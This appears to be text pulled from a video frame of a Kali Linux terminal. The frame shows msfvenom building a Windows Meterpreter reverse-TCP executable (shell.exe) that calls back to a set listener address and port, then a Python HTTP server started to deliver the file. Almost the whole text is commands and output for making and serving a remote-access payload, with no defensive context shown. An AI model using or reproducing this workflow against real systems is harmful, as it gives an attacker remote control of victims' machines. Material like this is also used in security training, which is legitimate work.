 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.178.41 LPORT=5555 -f exe > tmp/shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~]
└─$ cd tmp/
┌──(kali㉿kali)-[~/tmp]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...